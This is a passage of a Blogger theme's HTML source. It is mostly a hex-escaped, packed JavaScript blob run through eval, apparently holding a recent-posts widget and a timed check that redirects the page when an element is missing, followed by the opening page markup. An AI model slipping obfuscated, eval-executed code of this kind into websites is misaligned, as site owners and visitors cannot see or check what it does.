c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x71\x22\x5d\x3b\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x32\x67\x28\x31\x6b\x28\x29\x7b\x47\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x55\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x64\x29\x7d\x29\x3b\x31\x55\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x6b\x28\x29\x7b\x42\x20\x31\x65\x3d\x48\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x31\x6b\x20\x32\x6a\x28\x31\x73\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x43\x28\x42\x20\x31\x64\x3d\x30\x3b\x31\x64\x3c\x31\x49\x3b\x31\x64\x2b\x2b\x29\x7b\x42\x20\x4a\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x31\x64\x5d\x3b\x42\x20\x31\x57\x3d\x4a\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x6c\x3b\x47\x28\x31\x64\x3d\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x45\x7d\x3b\x31\x43\x28\x42\x20\x55\x3d\x30\x3b\x55\x3c\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x34\x5d\x26\x26\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3d\x3d\x65\x5b\x32\x36\x5d\x29\x7b\x42\x20\x57\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x42\x20\x31\x51\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x7d\x3b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x37\x5d\x29\x7b\x31\x6c\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x45\x7d\x7d\x3b\x42\x20\x31\x69\x3b\x32\x63\x7b\x31\x69\x3d\x4a\x5b\x65\x5b\x32\x39\x5d\x5d\x5b\x65\x5b\x32\x38\x5d\x5d\x7d\x32\x69\x28\x32\x6b\x29\x7b\x73\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x31\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x34\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x35\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x33\x36\x5d\x29\x29\x7b\x31\x69\x3d\x64\x7d\x31\x6f\x7b\x31\x69\x3d\x65\x5b\x33\x37\x5d\x7d\x7d\x3b\x42\x20\x33\x62\x3d\x4a\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x38\x5d\x5d\x3b\x42\x20\x31\x6e\x3d\x4a\x5b\x65\x5b\x33\x63\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x4e\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x42\x20\x31\x48\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x42\x20\x31\x4d\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x42\x20\x4e\x3d\x33\x65\x20\x33\x64\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x59\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x53\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x32\x52\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x32\x55\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x32\x57\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x33\x66\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x33\x67\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x33\x71\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x33\x72\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x33\x73\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x33\x6f\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x33\x69\x5d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x68\x5d\x29\x3b\x47\x28\x33\x6a\x3d\x3d\x31\x67\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x6b\x5d\x2b\x31\x6c\x2b\x65\x5b\x33\x6d\x5d\x2b\x31\x69\x5b\x65\x5b\x31\x52\x5d\x5d\x28\x65\x5b\x33\x6c\x5d\x2c\x65\x5b\x32\x51\x5d\x29\x2b\x65\x5b\x32\x50\x5d\x29\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x76\x5d\x2b\x31\x6c\x2b\x65\x5b\x31\x4f\x5d\x2b\x31\x57\x2b\x65\x5b\x32\x75\x5d\x29\x3b\x47\x28\x65\x5b\x33\x30\x5d\x31\x58\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x6f\x7b\x47\x28\x65\x5b\x31\x59\x5d\x31\x58\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x31\x59\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x6f\x7b\x42\x20\x4f\x3d\x65\x5b\x33\x36\x5d\x7d\x7d\x3b\x42\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x52\x5d\x5d\x28\x31\x4b\x2c\x65\x5b\x33\x36\x5d\x29\x3b\x47\x28\x32\x78\x3d\x3d\x31\x67\x29\x7b\x47\x28\x4f\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x47\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x31\x6f\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x31\x47\x29\x3b\x42\x20\x31\x4a\x3d\x4f\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x31\x4c\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x31\x4a\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x2b\x65\x5b\x32\x79\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x3b\x42\x20\x50\x3d\x65\x5b\x33\x36\x5d\x3b\x42\x20\x31\x66\x3d\x30\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x74\x5d\x29\x3b\x47\x28\x32\x73\x3d\x3d\x31\x67\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x32\x6d\x28\x31\x48\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x4c\x5d\x2b\x31\x4d\x2b\x65\x5b\x32\x70\x5d\x2b\x31\x4e\x3b\x31\x66\x3d\x31\x7d\x3b\x47\x28\x32\x72\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x66\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x71\x5d\x7d\x3b\x47\x28\x57\x3d\x3d\x65\x5b\x32\x41\x5d\x29\x7b\x57\x3d\x65\x5b\x32\x42\x5d\x7d\x3b\x47\x28\x57\x3d\x3d\x65\x5b\x32\x4c\x5d\x29\x7b\x57\x3d\x65\x5b\x32\x4b\x5d\x7d\x3b\x57\x3d\x65\x5b\x31\x50\x5d\x2b\x31\x51\x2b\x65\x5b\x31\x4f\x5d\x2b\x57\x2b\x65\x5b\x32\x4d\x5d\x3b\x50\x3d\x50\x2b\x57\x2b\x65\x5b\x32\x4e\x5d\x3b\x31\x66\x3d\x31\x7d\x3b\x47\x28\x32\x4f\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x66\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x4a\x5d\x7d\x3b\x50\x3d\x50\x2b\x65\x5b\x31\x50\x5d\x2b\x31\x6c\x2b\x65\x5b\x32\x49\x5d\x3b\x31\x66\x3d\x31\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x50\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x44\x5d\x29\x3b\x47\x28\x32\x43\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x64\x21\x3d\x28\x31\x49\x2d\x31\x29\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x46\x5d\x29\x7d\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x24\x28\x65\x5b\x32\x48\x5d\x29\x5b\x65\x5b\x32\x47\x5d\x5d\x28\x65\x5b\x33\x75\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x41\x7c\x34\x72\x7c\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x4b\x7c\x34\x42\x7c\x34\x4c\x7c\x7c\x34\x58\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x57\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x33\x79\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x70\x7c\x34\x71\x7c\x33\x55\x7c\x34\x6f\x7c\x33\x52\x7c\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x42\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x53\x7c\x33\x76\x7c\x33\x54\x7c\x34\x31\x7c\x34\x66\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x67\x7c\x34\x4d\x7c\x35\x69\x7c\x35\x56\x7c\x35\x50\x7c\x36\x35\x7c\x35\x52\x7c\x35\x53\x7c\x36\x32\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x57\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x63\x7c\x36\x34\x7c\x35\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x64\x7c\x36\x6a\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6c\x7c\x36\x65\x7c\x36\x6b\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x62\x7c\x33\x7a\x7c\x36\x39\x7c\x35\x78\x7c\x35\x4c\x7c\x35\x6b\x7c\x35\x4d\x7c\x35\x6d\x7c\x36\x38\x7c\x36\x33\x7c\x36\x31\x7c\x35\x6f\x7c\x35\x70\x7c\x36\x37\x7c\x36\x36\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x6a\x7c\x35\x77\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x36\x30\x7c\x35\x38\x7c\x34\x34\x7c\x34\x33\x7c\x35\x47\x7c\x34\x35\x7c\x35\x49\x7c\x34\x36\x7c\x35\x4a\x7c\x34\x32\x7c\x35\x4e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x6c\x7c\x35\x4b\x7c\x34\x30\x7c\x35\x48\x7c\x33\x78\x7c\x34\x37\x7c\x34\x38\x7c\x35\x34\x7c\x35\x33\x7c\x35\x71\x7c\x35\x35\x7c\x35\x37\x7c\x35\x36\x7c\x35\x6e\x7c\x35\x32\x7c\x36\x6d\x7c\x34\x39\x7c\x35\x30\x7c\x35\x31\x7c\x35\x51\x7c\x34\x44\x5c\x27\x2e\x33\x41\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x62\x7c\x78\x34\x39\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x34\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x32\x31\x7c\x78\x33\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x39\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x38\x7c\x78\x32\x45\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x35\x7c\x78\x33\x36\x7c\x78\x34\x35\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x36\x7c\x66\x6f\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x78\x35\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x64\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x33\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x33\x7c\x78\x34\x32\x7c\x78\x33\x32\x7c\x78\x34\x33\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x32\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x66\x37\x65\x66\x7c\x78\x32\x32\x7c\x32\x31\x37\x7c\x38\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x66\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x35\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x36\x38\x7c\x78\x32\x44\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x78\x36\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x65\x76\x61\x6c\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x38\x32\x7c\x37\x31\x7c\x78\x34\x34\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x37\x32\x7c\x37\x33\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x38\x31\x7c\x78\x34\x38\x7c\x38\x34\x7c\x78\x34\x43\x7c\x38\x35\x7c\x38\x30\x7c\x37\x39\x7c\x37\x35\x7c\x37\x34\x7c\x37\x37\x7c\x37\x38\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x78\x35\x37\x7c\x41\x72\x72\x61\x79\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x63\x7c\x37\x30\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x78\x34\x45\x7c\x78\x33\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x33\x7c\x78\x35\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x30\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x65\x7c\x37\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x61\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x34\x7c\x78\x33\x39\x7c\x78\x32\x33\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x36\x7c\x78\x33\x34\x7c\x69\x6e\x7c\x78\x32\x39\x7c\x78\x37\x43\x7c\x65\x72\x72\x6f\x72\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x63\x61\x74\x63\x68\x7c\x78\x32\x38\x7c\x78\x33\x46\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x32\x43\x7c\x78\x36\x41\x7c\x33\x30\x30\x30\x7c\x74\x72\x79\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_o9KjmF);
//]]>
</script>
</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
